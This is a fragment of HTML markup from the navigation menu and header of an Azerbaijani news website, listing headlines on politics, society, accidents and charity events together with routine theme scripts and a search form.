            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
